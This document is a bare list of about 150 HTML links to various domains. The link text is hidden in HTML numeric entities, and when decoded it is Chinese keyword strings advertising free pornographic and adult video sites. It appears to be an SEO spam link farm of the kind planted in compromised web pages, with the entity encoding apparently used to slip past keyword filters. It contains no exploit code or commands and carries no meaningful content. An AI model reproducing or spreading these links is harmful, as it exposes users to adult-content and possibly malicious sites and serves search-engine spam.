<a href="http://hbkksy.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;6</a>|
<a href="http://hnwdhs.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://86nsk.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://sxts2sc.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://383dj.com" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://64155500.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xmld.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://psxm.cn" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hztm168.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x9996;&#x9875;&#x4E00;</a>|
<a href="http://dfhaomai.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://dsxinwen.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://laigufh.com" target="_blank">&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shuntian56.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://qdhub.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jr-model.cn" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://gzhaoy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmyis.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://czsghxx.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://80buyer.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://kuojiamuye.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://444239.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://semwaibao.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://assz.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lsboot.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://china-kexin.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dibangqd.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hnhgjcj.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytlide.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tjsihui.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zftdc.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kblue.cn" target="_blank">&#x6210;&#x719F;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://iyads.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hdswater.com" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ly777.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zhum13.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://98xsk.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://jy-sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shnjwz.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zghbdm.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://pychair.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://yulinderun.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdguowang.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://540kb.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://3456hh.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://zybjm.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://91btsf.com" target="_blank">&#x65E5;&#x97E9;&#x5199;&#x771F;&#x96C6;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://qzyszx.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://34kc.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;S</a>|
<a href="http://acepom17.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://bid7.cn" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://tjsihui.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://paofuu.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://33648a.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jcglasses.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://zj-kfm.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://chinamyx.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://guangguncun.com" target="_blank">&#x72FC;&#x4EBA;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://maverytech.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ballibitki.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nnn79.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hxl55.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://ipiaotai.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hailangwava.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://xdbst.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://g6ib.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://k283.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yzxdwtz.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://zk101.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://shsxhdq.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://devinshine.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://sen1949xl.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://89al.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ysjing.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://carallnewa.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://ailiush.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://fwioyk.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqhpw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://mbebtc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssh989.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yirooo.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://86nsk.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://lyrixing.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://chuangsheng56.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x7247;&#x82CD;&#x4E95;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdbst.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jgxydt.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;999</a>|
<a href="http://qhyyxx.com" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://hfklb.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nkcljj.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://fffz6.com" target="_blank">&#x4E9A;&#x6D32;&#x5168;&#x56FD;&#x6700;&#x5927;&#x7684;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://twhtjz.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://315470.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://jintutz.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ly777.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://yirooo.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://china-kexin.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://carmige.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://6655cm.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fxwmw.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://huakangweicai88.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://tjjiuqian.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://bt-k.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kezukego.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shangyipai.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cd-028pc.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://gzhongyang.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://6h67.com" target="_blank">&#x5927;&#x80A5;&#x6CE2;BBWWHBBWW</a>|
<a href="http://belacn.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdguowang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hnsypa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://hngyjy.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://dd1994.com" target="_blank">69&#x5802;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hsxjs.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://494ee.com" target="_blank">&#x81EA;&#x62CD;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baotelong.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://444239.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://hnhuada.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://0571hd.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://hnllmp.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
